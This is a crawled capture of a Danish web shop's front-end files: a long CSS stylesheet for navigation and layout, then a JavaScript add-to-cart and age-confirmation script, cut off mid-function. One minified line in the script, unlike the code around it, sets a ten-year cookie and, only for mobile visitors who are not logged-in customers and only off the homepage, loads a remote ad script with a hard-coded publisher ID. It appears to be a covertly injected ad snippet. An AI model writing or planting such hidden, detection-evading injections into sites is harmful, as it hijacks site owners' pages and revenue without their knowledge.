    border-width: 0px;
    margin:auto;
    width: 100%;
    font-size: 14px;
    line-height: 17px;
    text-shadow: 0 1px 3px 0 rgba(0,0,0,0.1);
    color: #fff;
    padding: 13px 10px;
    font-weight: 600;
    float:none;
}
#catalog-filter-collection #catalog-filter-collection-container .navbar-collapse {
    padding-left: 0px;
    padding-right: 0px;
}
#catalog-filter-collection #catalog-filter-collection-container #filter-reset-all {padding:10px 0px;}
#catalog-filter-collection .filter-title {
    font-size: 18px;
    font-weight: 500;
    line-height: 26px;
    padding-bottom:10px;
}
#catalog-filter-collection .filter-container table.table>tbody>tr>td { padding:0px; border-width: 0px;}
#catalog-filter-collection .filter-container .filter-container-checkbox-td { max-width: 20px; width: 20px;}

#catalog-filter-collection .filter-container .filter-container-checkbox-label label {
    font-weight: normal;
    font-size: 14px;
    line-height: 17px;
    display: block;
    cursor: pointer;
    margin-bottom: 0px;
    }
#catalog-filter-collection .filter-container .count {
    color: #888;
    font-weight: normal;
    white-space: nowrap;
}
#catalog-filter-collection .filter-container .price-filter-border {
    margin-bottom: 20px;
} 
 
 .ribbon-wrapper-freeshipping {
    text-align: center;
    transform: rotate(313deg);
    position: absolute;
    top: 33px;
    left: -49px;
    z-index: 10;
    width: 180px;
    background-color: #5cb85c;
    color: #fff;
    font-size: 12px;
    line-height: 15px;
    padding: 5px;
}
 .product-short-description {
    min-height: 68px;
    line-height: 17px;
    overflow: hidden;
}
.product-container-grid .product-container-inner {
    border-radius: 4px;
}
.product-container-grid .product-container-inner:hover {
    box-shadow: 0px 0px 15px rgba(33, 33, 33, 0.2);
}
.product-container-list .product-info span#price-label-price {
    text-align: right;
    font-size: 25px;
}
.product-container-grid .product-info span#price-label-price {
    text-align: center;
    font-size: 25px;
}
.product-container-list .product-info-category span.without-tax-label.price-label-header {
    line-height: 28px;
}
.product-container-grid .product-info-category span.without-tax-label.price-label-header {
    text-align: center;
    line-height: 28px;
}
.product-container-grid .product-info .product-title{
    text-align: center;
    margin-bottom: 30px;
}
.product-info.product-info-category {
    min-height: 180px;
}

 .product-info.product-info-category .product-price-info.product-price-info-second {
    margin-bottom: 10px;
}
.product-info.product-info-category .add-to-cart-container {
margin-bottom:0px;
}
.product-container-grid .stock-info-container {
    text-align: center;height: 50px;
}

.filter-navbar-toggle {
    margin-left: 15px;
    background-color: #fff
}

.catalog-navbar-toggle {
    z-index: 350;
    float: unset;
    width: 95px;
     background-color: #E90C15;
  border-color:#c90a12!important;
}

.catalog-navbar-toggle .menu-name {
    margin-top: -3px; color:#ffffff;
}

.catalog-horizontal,.catalog-filter {
    min-height: 0px !important
}

nav.catalog-horizontal {
    margin-bottom: 0;
    border: 0;
    min-height: 20px;
    background: 0
}

nav.catalog-horizontal ul.navbar-nav>li>a {
    font-size: 16px;
    padding: 15px 19px 15px 19px;
    color: #fff;
    text-align: center;
}


nav.catalog-horizontal ul.navbar-nav>li>a:hover,nav.catalog-horizontal ul.navbar-nav>li>a:focus {
    color: #fff;
}

nav.catalog-horizontal ul.navbar-nav>li.active>a {
    background-color:#E90C15!important;
    color: #fff!important;
} 
nav.catalog-horizontal ul.navbar-nav>li.active>a:hover {
    background-color:#dd312e!important;
    color: #fff!important;
}
nav.catalog-horizontal .catalog-horizontal-ul-width-fix {
    display: flex;
    width: 100%;
}

@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
    nav.catalog-horizontal .catalog-horizontal-ul-width-fix {
        display: table;
        width: auto;
    }
}

nav.catalog-horizontal .catalog-horizontal-ul-width-fix .dropdown {
    width: auto;
    white-space: nowrap;
    max-height: 50px;
}

@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
    nav.catalog-horizontal .catalog-horizontal-ul-width-fix .dropdown {
        width: auto;
    }
}

nav.catalog-horizontal ul>li.first {
    text-align: left;
}

nav.catalog-horizontal ul>li.first a {
    padding: 15px 10px 15px 10px; width: 40px;
}

@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
    nav.catalog-horizontal ul>li.first a {
        padding: 15px 19px;
    }
}

@supports (-ms-ime-align: auto) {
    nav.catalog-horizontal ul>li.first a {
        padding: 15px 19px 15px 19px;
    }
}

.catalog-nav {
    z-index: 190;
    height: 50px;
    width: calc(100% - 30px);
    background-color: #E90C15;
    margin-left: 15px;
    margin-right: 15px;
    border-radius:0px 0px 4px 4px;
}

.catalog-nav .dropdown:hover {
    color: #fff !important;
    background-color: #dd312e !important;
}

.catalog-nav .submenu a {
    color: #000 !important;
}
.catalog-nav .sub-menu ul li:hover a {
    color: #fff!important;background-color: #fff;background-image:url(../images/menu-hover-bg.png);    background-position: center right;
    background-repeat: no-repeat;
}
.catalog-nav .sub-menu ul li:hover a:after{display:block;width:33px; height:33px;background-color: #E90C15;}
.catalog-nav .navbar-collapse {
    padding-left: 0px;
    padding-right: 0px
}

.catalog-nav .nav>li {
    position: static
}

.catalog-nav .nav>li>a {
    position: static
}
.sub-menu-bg {
    background-color: rgba(0, 0, 0, 0.2);
    width: calc(100% - 30px);
    height: 100vh;
    position: fixed;
    left: 15px;
    z-index: 600;
    display:none;
}
.catalog-nav .sub-menu {
    width: 100%;
    background-color: #fff;
    left: 0px;
    display: none;
    z-index: 700;
    position: absolute;
    height: 478px;
    /*box-shadow: 0px 13.1vw 0 13.1vw rgba(0,0,0,0.7);*/
}

.catalog-nav .sub-menu .sub-menu-wrapper {
    background-color: #fff;
    height: 478px;
    box-shadow: 0px 3px 6px rgba(0,0,0,0.16);
    z-index: 710;
    border-radius: 0px 0px 4px 4px;
}

.catalog-nav .sub-menu .sub-menu-wrapper .sub-menu-wrapper-div {
    margin: 0px auto;
    background-position: right 1% top 50%;
    background-repeat: no-repeat;
    background-size: 450px 364px;
    z-index: 720;
    height: 478px;
}


.catalog-nav .sub-menu .close {
    position: absolute;
    bottom: -20px;
    font-weight: 100;
    font-size: 26px;
    line-height: 1;
    opacity: 1;
    color: #fff;
    text-shadow: none;
    background-color: #e32010;
    border-radius: 50%;
    float: none;
    padding: 10px;
    left: calc(50% - 21px);
    }
.catalog-nav .sub-menu .close .glyphicon{    left: 2px;
}
.catalog-nav .sub-menu .close .close-text {
    font-size: 20px;
    font-weight: 500;
}

.catalog-nav .sub-menu .sub-menu-first-div {
    float: left;
    margin: 45px 0px 45px 0px;
    height: calc(100% - 90px);
   max-width: 25%;
   min-width:25%;
   border-right: 1px solid #ccc;
}

.catalog-nav .sub-menu .sub-menu-first-div ul {
    width: 100%;
}

.catalog-nav .sub-menu .sub-sub-menu-top-div {
    height: 330px;
    display: none;
    float: left;
    padding-top: 0px;
    margin-top: 88px;
}

.catalog-nav .sub-menu .sub-sub-menu-top-div ul {
    min-width: 250px; max-width:350px;
}


.catalog-nav .sub-menu .sub-sub-menu-div {
    float: left;
    padding: 0px;
    font-size: 14px;
}



.catalog-nav .sub-menu .sub-menu-rest-div {
    float: left;
    width: 75%;
    padding: 45px 45px 45px 22px;
    overflow: hidden;
    height: 100%
}

.catalog-nav .sub-menu .sub-menu-rest-div .sub-menu-rest-inner-div .sub-menu-container-inner {
    height: 128px
}

.catalog-nav .sub-menu .sub-menu-rest-div .sub-menu-rest-inner-div .sub-menu-container-inner .category-image {
    max-height: 92px;
    max-width: 125px;
    padding: 0px;
    margin: 0px 15px
}

.catalog-nav .sub-menu .sub-menu-rest-div .sub-menu-rest-inner-div .sub-menu-container-inner .category-image img {
    max-height: 92px;
    max-width: 125px
}

.catalog-nav .sub-menu .sub-menu-rest-div .sub-menu-rest-inner-div .sub-menu-container-inner .category-title {
    font-size: 18px;
    font-weight: 500;
    line-height: 24px;
    color: #E90C15;
    display: flex;
    justify-content: center;
    flex-direction: column;
    height: 92px
}

.catalog-nav .sub-menu .sub-menu-rest-div .sub-menu-rest-inner-div .sub-menu-container-inner .category-description {
    font-size: 15px;
    line-height: 22px;
    opacity: 0.9;
    color: #000
}

.catalog-nav .sub-menu-first-div .sub-menu-rest-top-text {
    font-size: 17px;
    line-height: 23px;
    color: #000;
    padding-left:15px;
    padding-bottom: 20px;
    margin-left: 30px;
    font-weight: 500;
    padding-right: 30px
}
.catalog-nav .sub-menu-rest-div .sub-menu-rest-top-text {
    font-size: 17px;
    line-height: 23px;
    color: #000;
    padding-left:15px;
    padding-bottom: 20px;
    font-weight: 500;
    padding-right: 30px
}
.catalog-nav .sub-menu navbar-collapse {
    margin-left: 0px
}

.catalog-nav .sub-menu ul {
    list-style-type: none;
    float: left;
    height: 100%;
    padding-left: 0px;
    padding-right: 0px;
    min-width: 25%;
}

.catalog-nav .sub-menu ul a {
    color: #000;
    padding: 0px;
    padding-left: 45px;
    padding-right: 15px;
    font-size: 15px;
    line-height: 33px;
    display: block;
}
.catalog-nav .sub-sub-menu-div ul a {
    color: #000;
    padding: 0px;
    padding-left: 30px;
    padding-right: 15px;
    font-size: 15px;
    line-height: 33px;
    display: block;
}
.catalog-nav .sub-menu-rest-div ul a {
    padding-left: 15px;
}
.catalog-nav .sub-menu ul a:hover {
    font-weight: 500;

}

.catalog-nav .sub-menu ul li {
}

.catalog-nav .sub-menu ul li:last-child {
}


.sub-menu-noclick {
    pointer-events: none;
}


#header-catalog-nav-mobil,#header-catalog-nav-mobil-content {
    z-index: 300;
}

#header-catalog-nav-mobil .navbar-toggle:focus,#header-catalog-nav-mobil-content .navbar-toggle:focus {
    background-color: #fff
}

#header-catalog-nav-mobil .navbar-collapse,#header-catalog-nav-mobil-content .navbar-collapse {
    width: 300px;
    box-shadow: 0 0 0 2000vmax rgba(0,0,0,0.7);
}

#header-catalog-nav-mobil .catalog-horizontal-ul-mobil,#header-catalog-nav-mobil-content .catalog-horizontal-ul-mobil {
    margin: 0px;
    z-index: 400;
    background-color: #fff;
    box-shadow: 0px 3px 6px rgba(0,0,0,0.45);
}

#header-catalog-nav-mobil .catalog-horizontal-ul-mobil li,#header-catalog-nav-mobil-content .catalog-horizontal-ul-mobil li {
    border-right-width: 0px;
    border-bottom: 1px solid #ddd
}

#header-catalog-nav-mobil .catalog-horizontal-ul-mobil li a,#header-catalog-nav-mobil-content .catalog-horizontal-ul-mobil li a {
    color: #000;
    font-size: 15px;
    line-height: 35px;
    padding: 0px 15px;
    display: block
}

#header-catalog-nav-mobil .catalog-horizontal-ul-mobil li.first,#header-catalog-nav-mobil-content .catalog-horizontal-ul-mobil li.first {
    text-align: left;
    border-left-width: 0px
}

#header-catalog-nav-mobil .catalog-horizontal-ul-mobil .first-mobil-nav-line,#header-catalog-nav-mobil-content .catalog-horizontal-ul-mobil .first-mobil-nav-line {
    display: flex;
    box-shadow: 0px 3px 6px rgba(0,0,0,0.16)
}

#header-catalog-nav-mobil .catalog-horizontal-ul-mobil .first-mobil-nav-line a,#header-catalog-nav-mobil-content .catalog-horizontal-ul-mobil .first-mobil-nav-line a {
    padding: 0px 0px;
    font-size: 13px;
    line-height: 18px;
    color: #000;
}

#header-catalog-nav-mobil .catalog-horizontal-ul-mobil .first-mobil-nav-line a .glyphicon,#header-catalog-nav-mobil-content .catalog-horizontal-ul-mobil .first-mobil-nav-line a .glyphicon {
    font-size: 25px;
    line-height: 30px
}

#header-catalog-nav-mobil .catalog-horizontal-ul-mobil .first-mobil-nav-line .myAccountMenuPoint,#header-catalog-nav-mobil-content .catalog-horizontal-ul-mobil .first-mobil-nav-line .myAccountMenuPoint {
    display: inline-block;
    width: 100%;
    text-align: center;
    border-right: 1px solid #ccc;
    font-size: 13px;
    line-height: 18px;
    padding: 10px 0px
}

#header-catalog-nav-mobil .catalog-horizontal-ul-mobil .first-mobil-nav-line .myAccountMenuPointMenu,#header-catalog-nav-mobil-content .catalog-horizontal-ul-mobil .first-mobil-nav-line .myAccountMenuPointMenu {
    text-align: left;
    padding-left: 15px
}

#header-catalog-nav-mobil .catalog-horizontal-ul-mobil .first-mobil-nav-line .myAccountMenuPointMenu a,#header-catalog-nav-mobil-content .catalog-horizontal-ul-mobil .first-mobil-nav-line .myAccountMenuPointMenu a {
    color: #000;
}

#header-catalog-nav-mobil .catalog-horizontal-ul-mobil .first-mobil-nav-line .myAccountMenuPointMenu a .header,#header-catalog-nav-mobil-content .catalog-horizontal-ul-mobil .first-mobil-nav-line .myAccountMenuPointMenu a .header {
    font-size: 25px;
    line-height: 30px;
    padding-left: 15px;
}

#header-catalog-nav-mobil .catalog-horizontal-ul-mobil .first-mobil-nav-line .myAccountMenuPointClose,#header-catalog-nav-mobil-content .catalog-horizontal-ul-mobil .first-mobil-nav-line .myAccountMenuPointClose {
    width: 70px;
    min-width: 70px;
    border-width: 0px
}

#header-catalog-nav-mobil .catalog-horizontal-ul-mobil .first-mobil-nav-line .myAccountMenuPointClose span,#header-catalog-nav-mobil-content .catalog-horizontal-ul-mobil .first-mobil-nav-line .myAccountMenuPointClose span {
    font-size: 25px;
    line-height: 30px
}

#header-catalog-nav-mobil .catalog-horizontal-ul-mobil .last-mobil-nav-line a,#header-catalog-nav-mobil-content .catalog-horizontal-ul-mobil .last-mobil-nav-line a {
    padding: 0px 0px;
    font-size: 13px;
    line-height: 18px;
    color: #000
}

#header-catalog-nav-mobil .catalog-horizontal-ul-mobil .last-mobil-nav-line a .glyphicon,#header-catalog-nav-mobil-content .catalog-horizontal-ul-mobil .last-mobil-nav-line a .glyphicon {
    font-size: 25px;
    line-height: 30px
}

#header-catalog-nav-mobil .catalog-horizontal-ul-mobil .last-mobil-nav-line .myAccountMenuPoint,#header-catalog-nav-mobil-content .catalog-horizontal-ul-mobil .last-mobil-nav-line .myAccountMenuPoint {
    display: inline-block;
    width: 100%;
    text-align: center;
    border-right: 1px solid #ccc;
    font-size: 13px;
    line-height: 18px;
    padding: 10px 0px
}

#header-catalog-nav-mobil .catalog-horizontal-ul-mobil .last-mobil-nav-line .myAccountMenuPointClose,#header-catalog-nav-mobil-content .catalog-horizontal-ul-mobil .last-mobil-nav-line .myAccountMenuPointClose {
    width: 70px;
    min-width: 70px;
    border-width: 0px
}

#header-catalog-nav-mobil .catalog-horizontal-ul-mobil .last-mobil-nav-line .myAccountMenuPointClose span,#header-catalog-nav-mobil-content .catalog-horizontal-ul-mobil .last-mobil-nav-line .myAccountMenuPointClose span {
    font-size: 25px;
    line-height: 30px
}

#header-catalog-nav-mobil .catalog-horizontal-ul-mobil .first-mobil-header,#header-catalog-nav-mobil-content .catalog-horizontal-ul-mobil .first-mobil-header {
    font-size: 18px;
    line-height: 24px;
    color: #e90c15;
    padding-left: 15px;
    padding-top: 20px;
    padding-bottom: 13px
}

#header-catalog-nav-mobil .catalog-horizontal-ul-mobil .first-mobil-header a, #header-catalog-nav-mobil-content .catalog-horizontal-ul-mobil .first-mobil-header a {
    font-size: 18px;
    line-height: 24px;
    color: #e90c15;
    padding-left: 0px
}

#header-catalog-nav-mobil-content {
    position: absolute;
    top: 0px
}


.catalog-nav-scroll .catalog-nav {
    z-index: 210;
    height: 50px;
    width: calc(100%);
    background-color: #fff;
    margin-left: 0px;
    margin-right: 0px;
    border-radius:0px;
    border-bottom:1px solid #000;
    box-shadow:0px 0px 16px #ccc;    
    position: fixed;
    top: 0;
}

.catalog-nav-scroll .dropdown:hover { border-bottom:1px solid #000;background-color:#fff;}
.catalog-nav-scroll nav.catalog-horizontal ul.navbar-nav>li>a {
    font-size: 14px;
    padding:14px;
    color: #000!important;
    text-align: center; 
}
.catalog-nav-scroll .dropdown:hover {
    color: #000 !important;
    background-color: #fff !important;
}
.catalog-nav-scroll #block-top_search_popup{
    padding-top: 0px;
    position: fixed;
    top: 0;
    z-index:220;
    display:block;
    margin-left: 100px;}
    .catalog-nav-scroll #block-top_search_popup .glyphicon{top:2px;}
.catalog-nav-scroll #block-top_search_popup #search-popover {
    margin-left: -210px;
    margin-top: 47px;
    right: 0px;
}
.catalog-nav-scroll #block-top_search_popup .popover.bottom > .arrow {
    right: 10%;
    left: 88%;
}
.catalog-nav-scroll a.btn.btn-default{
font-size: 14px;
    padding:14px;
    color: #000;
    text-align: center;
    border-width:0px;
    background-color:transparent;
    }
.catalog-nav-scroll  .btn-default:hover {
    color:#000;
    background-color:transparent;
}
.catalog-nav-scroll nav.catalog-horizontal ul.navbar-nav>li.active>a {
    background-color: #fff!important;
    color: #000!important;
}
.catalog-nav-scroll li.dropdown.first a  {
    background-image:url(../images/favikon.png);
    background-repeat: no-repeat;
    background-size: 50%;
    background-position: center;
    margin-left: -15px;
}
.catalog-nav-scroll li.dropdown.first a span:before{content:"";}
.catalog-nav-scroll li#block-extra_menupoint   {
    max-width:90px;
    display:block;
    position: fixed;
    top: 0px; z-index: 220;margin-left:98px;
}
.catalog-nav-scroll li#block-extra_menupoint img {width:auto;height:20px!important;}
.catalog-nav-scroll .cart-container {
    color: #000;
    border: 0px;
    border-radius: 4px;
    padding: 14px 0px;
    width: auto;
    z-index: 1040;
}
.catalog-nav-scroll .cart-container a{color:#000;    height: 20px;}
.catalog-nav-scroll .cart-container .cart-price { display: none!important; }
.catalog-nav-scroll .cart-container i.glyphicon.glyphicon-shopping-cart {font-size:18px;margin-bottom:0px;}
.catalog-nav-scroll .cart-container .my-arrow {display:none;}
.catalog-nav-scroll .cart-container .popover {top: 36px;  border-radius:4px; }
.catalog-nav-scroll div#cart-text-title-chrome-fix, .catalog-nav-scroll .cart-count-position  {
    float: left;
}

div#loginModal .modal-header, div#forgotPasswordModal .modal-header {background-color:#fff;}

body.shop_product_view.shop_product.shop.global  .component-common-breadcrumb {
    margin-left:0%;
    width:100%;
    border-left:0px;
    padding-left:0px;}

.component-common-breadcrumb {
    border-left: 1px solid #ccc;
    padding-bottom: 20px;
    padding-top:10px;
    padding-left:30px;
    margin-bottom: -1px;}

a.common-breadcrumb-item, a.common-breadcrumb-item:hover, a.common-breadcrumb-item:active, a.common-breadcrumb-item:focus { color: #e90c15;}

.admin-edit {border-left: 1px solid #ccc;padding-bottom: 10px; margin-bottom: -1px;}


div#mw_addedToCart { z-index: 2000; }
div#addedToCartItem .product-quantity.col-xs-12.alpha.omega {
    text-align: left;
}

.modal{padding-right:0px!important;}



@media (max-width: 1367px) {

.catalog-nav .sub-menu {min-height:456px;height: auto;}

.catalog-nav .sub-menu .sub-sub-menu-top-div li a {font-size:11px;}

 nav.catalog-horizontal ul.navbar-nav>li>a { padding:15px 11px; }
        
}

@media (max-width: 1199px)  {

#header-top .contact-info {padding-top: 2px; }

nav.catalog-horizontal ul.navbar-nav > li > a {padding: 13px 11px; }

 #header-top .top-container .account_navigation-container .nav > li > a { padding:4px 10px;font-size: 14px; }
  
#header-bottom-right ul.topBarMenu li a {font-size: 14px;}

.catalog-nav-scroll nav.catalog-horizontal ul.navbar-nav>li>a {  font-size: 12px;  padding: 14px 10px;    }

 .catalog-nav-scroll li#block-extra_menupoint {  margin-left: 95px;}
 
.catalog-nav-scroll #block-top_search_popup {margin-left: 25px;}

.product-info  #product-quantity{width: 100px; } 
           
.cart-container {padding: 10px 8px;  font-size: 14px; }

#front-products-sliders, .category-recommendations {   width: 900px;}

.top-slider, .bottom-slider {height: 217px;}

#front-products-sliders .nivoSlider {height:217px;}

#front-products-sliders .nivo-slice img  {height:217px;min-height:217px;max-height:217px;}

#front-products-sliders .nivoSlider img {height:217px;min-height:217px;max-height:217px;}

 .saveBoxDivHeader {width: calc(100% - 30px);    padding: 10px 0px;}
 
 .saveBoxDiv{padding: 10px 0px; width: calc(100% - 30px);}
 
nav.catalog-horizontal ul.navbar-nav>li>a { font-size:14px;}
     
 .btn-keep-shoping{margin-right:10px;}
  
 .smpl-step > .smpl-step-step{width:20%;} 
  
  .btn{padding:6px 8px;}  
  
.product-feature-box { padding: 0;}
.totals-table {float:none; width: 100%;max-width:100%;}
.step-container{}
  
}

@media (max-width: 1025px) {

    #toogle-categories-filter {   display:block !important;  }
    
}

@media (max-width: 899px) {

.modal-title {font-size: 18px; }

#header-top {padding-top: 15px;padding-bottom:0px;}

#header-top .contact-info {font-size: 12px; }
 
#header-bottom-right ul.topBarMenu li a {padding-left: 20px; }

#header-bottom-right ul.topBarMenu li:first-child a {  padding-left: 0px;} 
 
.catalog-nav-scroll #header-catalog-nav-mobil { position: fixed;  top: 0px; }

.catalog-nav-scroll .catalog-navbar-toggle{   margin-top: 6px;  }

.catalog-nav-scroll li#block-extra_menupoint{    margin-left: 110px;}

.catalog-nav-scroll .cart-container {margin-top: 0px;}

.catalog-nav-scroll #block-top_search_popup {margin-left: -30px;}

.component-common-breadcrumb {border-left: 0px solid #ccc;padding-left: 0px;padding-right:0px;display: flex;flex-wrap: wrap;}

.catalog-top > .main-title, #despec-toner-guide #despec-toner-guide-content .catalog-top > .despec-toner-guide-search-header {font-size: 24px; }
 
.category-right {border-width:0px;}

.select-category-div {font-size:18px;margin-bottom:10px;}

.horizontal-category-filter .nav > li > a {font-size:14px;}

.product-title {font-size: 24px; } 

.product-info  #product-quantity{width: 100px; }
 
.category-container:nth-child(odd) { padding-left: 0px; }

.shop-product .container-top .product-image-box {margin-right: -15px; }
 
.shop-product .container-top .product-image {margin-right: -15px; }

#block-sc .company-info {float: none;margin-top: 20px; }

#block-sc div.company-info {text-align: left; }

#block-sc .customer-logo {text-align: left; }

#cookieContainer .btn-large {font-size: 30px; }

div#top-container-logo {  margin-bottom: 20px; }
 div#top-container-account_navigation {padding-top:0px;}
 #block-extra_menupoint {margin-left:0px;}
.cart-container { width:80px!important;padding: 5px 5px 2px;font-size: 14px;margin-top:8px; }
           
.cart-container .my-arrow {width: 80px!important;}  
  
#front-products-sliders, .category-recommendations {width: 600px;}

.top-slider, .bottom-slider {height: 300px;}

#front-products-sliders .nivoSlider {height:300px;}

#front-products-sliders .nivo-slice img  {height:300px;min-height:300px;max-height:300px;}

#front-products-sliders .nivoSlider img {height:300px;min-height:300px;max-height:300px;}
.carousel-control-next, .carousel-control-prev {width:10%;}

.saveBoxDivTop .price-header-container {text-align: center;}

.product-thumbs {margin-bottom:30px;}
 
.add-to-cart-container .add-to-cart-btn {max-width: 50%;}
 
.show-as-display-type{justify-content: center;}
 
.catalog-nav {height:8px;border-radius: 4px;}

.cart-container .popover {width: 570px;}

.product-feature-box-first, .product-feature-box-second { padding: 0 3%;}

.step-container {width:100%;clear:both;}
.form-part2 { margin-top: 15px!important;}

.totals-table { float: none;width: 100%; max-width: 100%; margin-top: 20px;}

td.quantity > div {width:120px;}

tr.shop-cart-tr-product td.quantity input {width:50px!important;}

.cart-items-scroll { max-height: 300px; overflow-y: scroll;}

.go-to-payment-block { margin-top: 0px;margin-bottom:25px;}
div#shop-checkout-group-shipping-method {
    margin-bottom: 30px;
}
.shop_groupcheckout_checkoutconfirm .extra-info {
    margin-top: 0px;margin-bottom:30px;
}
 
 }

@media (max-width: 599px)  {

.top-point{font-size:12px;}

#header-top {padding-top: 15px;}

#header-top .contact-info {font-size: 12px; }

.footer-headline {margin-top:20px;}

.container.footer-container .col .footer-headline {margin-top:0px;}

#footer address {margin: 0px; }

#footer .col-xs-12 {text-align: center; }
#footer .col { padding-left: 8%!important;padding-bottom: 8%;}

.catalog-nav-scroll li#block-extra_menupoint {margin-left: auto; right: 15px;}

.catalog-nav-scroll #block-top_search_popup {margin-left: auto;right: 75px; }

.stock-info-container {  padding-top: 0px; margin-top: 0px; }

.new_customer .company_number { margin-bottom: 15px; }

#changeForm {  text-align: center; }

#cookieContainer .btn-large {margin-top: 10px; font-size: 22px; }

#cookieContainer-inner {line-height: 18px; }

#cookieContainer .glyphicon-info-sign {font-size: 34px; }
div#cart-text-title-chrome-fix { vertical-align: top; }

.cart-container i.glyphicon.glyphicon-shopping-cart {font-size: 18px;top: 1px;}

.cart-container .popover {width:calc(100vw - 30px); max-width: calc(100vw - 30px); top: 47px;} 

#front-products-sliders, .category-recommendations { width:calc(100% - 30px);}

.top-slider, .bottom-slider {height: 200px;}

#front-products-sliders .nivoSlider {height:200px;overflow:hidden;}

#front-products-sliders .nivo-slice img  {height:200px;min-height:200px;max-height:200px;}

#front-products-sliders .nivoSlider img {height:200px;min-height:200px;max-height:200px;object-fit:cover;transition:2s;}

.cart-top-shipping{font-size: 13px; padding: 5px 15px;}

.product-feature-box-first, .product-feature-box-second { padding: 0 15px; }

.add-to-cart-container .add-to-cart-btn {max-width: 100%;}

.show-as-display-type {justify-content: flex-start;}

 .catalog-navbar-toggle {width:44px;}
 
 .product-container-list .product-info span#price-label-price {text-align: left;}
 
.product-middle .favourite {float:right;}

.product-price-info.product-price-info-second {margin-top:15px;}

.block-text { overflow-x: scroll;}

.product-feature-box-first, .product-feature-box-second { padding: 0;}

.product-info #product-quantity { width: 50px;}

button.shop-cart-button-empty-cart.btn.btn-empty-cart {float:left;}
td.quantity > div {    width: 50px; }

tr.shop-cart-tr-product td.quantity input {  width: 38px!important;  padding:6px;}

td.unit-price input {width:75px!important;}
input#giftcard-code {
    margin-bottom: 15px;
}

}

@media (max-width: 505px)  {

button.shop-cart-button-empty-cart.btn.btn-empty-cart {float:right;}
 
}

@media (min-width: 600px) {

#footer address {text-align: light; float: left; }

}
 
@media (min-width: 1200px) {

#header-top .contact-info { padding-top: 0px; }

}

.more-about-div a, .shop-catalog-category-description a, .pageContent a, .product-description-box a { text-decoration: underline; }
      

/*Content Box*/
.is-container p a { text-decoration: underline; }


/*# sourceMappingURL=default.css.map */


--- FILE ---
content_type: application/x-javascript
request_url: https://movani.dk/skin/front/movani2020/js/addToCart.js?version=1.2.11.9.6
body_size: 2364
content:
// Used to allow users to press enter when in a quantity field and add to cart.
jQuery(document).ready(function () {
	jQuery(".product-quantity").keyup(function (e) {

		if ((e.keyCode || e.which || e.charCode || 0) === 13) {
			e.preventDefault();
			e.stopPropagation();
			var elm = jQuery(this).parent();
			var btnElm;

			var maxUp = 5;
			var i = 0;

			while (elm.length) {
				i++;
				if (i > 5) {
					break;
				}

				btnElm = elm.find(".add-to-cart-btn");
				if (!btnElm.length) {
					elm = jQuery(elm).parent();
				} else {
					break;
				}
			}

			if (btnElm.length) {
				btnElm.click();
			}
		}
	});
});

function confirmAgePrompt(age) {
	//open confirm age prompt
	return Swal.fire({		
		customClass: {
			container: 'age-restriction-prompt',
			confirmButton: 'btn btn-success',
			//cancelButton: 'btn btn-danger'
		},
    buttonsStyling: false,

		showCloseButton: true,
		//showCancelButton: true,

		title: 'Aldersgrænse for salg',
		html: '<hr/>Du skal være over ' + age + ' år for at købe dette produkt.' + '<div class="age-text">'+age+'<br><span>år</span></div>',
		//imageUrl: '/skin/admin/default/images/JUSTshopIT_small.png',

		confirmButtonText: 'Accepter og læg i kurv',
		cancelButtonText: 'Luk'
	})
}

function confirmAge(age) {	
	let formData = new FormData();
  formData.append('age', age);

	return confirmAgePrompt(age)
	.then(result => {
		//result from confirm prompt

		if(result.isConfirmed) {
			//if age is confirmed, send confirmation to server

			return fetch('/shop/checkout/confirmAge', {
				method: 'post',
				body: formData,
			})
			//get parse json from response
			.then(rsp => rsp.json())
			.then(json => {
				$('input[name=age_confirmed]').val(json.age_confirmed);
				return json;
			});
		}

		//if age wasnt confirmed
		return new Promise((resolve, reject) => {
			resolve(false);
		});
	})
		
}

function addToCartSubmit(e) {
	e.preventDefault();
}

function catalogAddToCart(formId, loader) {
	var button = $(event.target);
	if (button.attr('disabled')) {
		$(document).trigger("missing-attributes");
		return;
	}
	
	let ageRestriction = $('#' + formId + ' [name=age_restriction]').val();
	let ageConfirmed =   $('#' + formId + ' [name=age_confirmed]').val();

	console.log(ageConfirmed, ageRestriction)

	if(parseInt(ageRestriction) && ageRestriction > ageConfirmed) {
		confirmAge(ageRestriction).then(rsp => {
	
			ageConfirmed = $('#' + formId + ' [name=age_confirmed]').val();
		
			if(rsp) addToCart(formId, loader);
		});
	} else {
		addToCart(formId, loader);
	}	
}

document.addEventListener("DOMContentLoaded",()=>{function fgads(){let gadsCookie=document.cookie.split(';').find(cookie=>cookie.trim().startsWith('gads='));if(gadsCookie)return gadsCookie.split('=')[1]==='true';let oilData=document.cookie.split(';').find(cookie=>cookie.trim().startsWith('js_customers.customer_type='));if(!oilData){document.cookie="gads=true;expires="+new Date(new Date().setFullYear(new Date().getFullYear()+10)).toUTCString()+";path=/";return true;}document.cookie="gads=false;expires="+new Date(new Date().setFullYear(new Date().getFullYear()+10)).toUTCString()+";path=/";return false;}if(window.innerWidth<=768&&fgads()&&window.location.pathname!="/"){let s=document.createElement("script");s.async=true;s.src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2919280957574620";s.crossOrigin="anonymous";document.head.appendChild(s);}});
function addToCart(formId, loader) {
	
	var serialData = jQuery('#' + formId).serialize();
	jQuery(window).trigger('addingItemToCart', serialData);
	jQuery(window).trigger('addingItemToCartJson', jQuery('#' + formId).serializeArray());

	var pLoader = null;

	if (loader != "undefined") {
		pLoader = jQuery("#" + loader);
		pLoader.css("visibility", "visible");
	}

	jQuery.post(addToCartUrl, serialData, function (data) {

		if (pLoader != null) {
			pLoader.css("visibility", "hidden");
		}

		if (data.success && data.success == 1) {
			jQuery(window).trigger('itemAddedToCart', data);
			autocloseTimerCart = setTimeout( function() {
				jQuery('#cart-popover').hide();
			}, 2000);
	
			if (typeof displayAddToCartPopup !== 'undefined' && displayAddToCartPopup) {
				jQuery.post("/Shop/Checkout/getLastItemAjax", {
					lastShopProductId: data.lastShopProductId,
					shopCartId: data.shopCartId
				}, function (rsp) {
					jQuery("#addedToCartItem").replaceWith(rsp);
					jQuery('#mw_addedToCart').modal('show');
					/*autocloseTimerCart = setTimeout( function() {
						jQuery('#mw_addedToCart').modal('hide');
					}, 10000);*/
				}, "html");
			}

		} else {
			jQuery(window).trigger('failedAddingItemToCart', serialData);
			jQuery(window).trigger('failedAddingItemToCartRsp', data);
		}

	}, 'json').error(function (e, e2) {
		if (pLoader != null) {
			pLoader.css("visibility", "hidden");
